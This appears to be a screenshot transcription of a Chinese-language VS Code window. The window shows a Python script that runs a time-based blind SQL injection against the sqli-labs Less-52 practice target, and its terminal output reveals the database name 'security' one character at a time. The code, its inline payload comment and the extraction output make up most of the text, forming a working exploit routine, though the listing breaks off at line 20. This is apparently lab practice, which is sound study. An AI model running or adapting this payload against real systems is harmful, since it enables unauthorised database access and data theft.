 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py wenjianzaozuo.py sqlimangzhujiaoben.py
python实验 > shuchubiaoming.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(3),0) --+
2 import requests
3 import time
4 session = requests.session()
5
6 name=''
7 # sort=id=1    , sort='or id='1'
8 url="http://192.168.2.85/sqli/Less-52/?sort=id=1"
9
10 for j in range(1,10):
11     for i in range(65,123):
12
13         paramsGet = url + "/**/and/**/if(ascii(substring(database(),{0},1)) = {1},sleep(3),1)-- -".format(j,i)
14         start_time = time.time()
15
16         response = requests.get(paramsGet)
17         end_time = time.time()
18         elapsed_time = end_time - start_time
19
20         if elapsed_time > 3:
问题 输出 调试控制台 终端 端口 注释
powershell
Python
s
se
sec
secu
secur
securi
securit
security
PS E:\Python>
0 0 0 Live Share 行 14，列 33 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter